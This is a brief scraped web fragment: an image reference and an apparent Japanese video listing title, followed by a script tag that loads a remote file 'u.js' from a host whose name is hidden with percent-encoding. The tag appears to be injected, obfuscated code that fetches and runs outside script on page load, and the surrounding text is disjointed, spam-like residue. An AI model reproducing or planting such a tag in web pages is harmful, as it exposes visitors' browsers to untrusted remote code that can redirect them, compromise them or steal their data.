 GACHI-422 あずみ　−KURADASHIァ<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>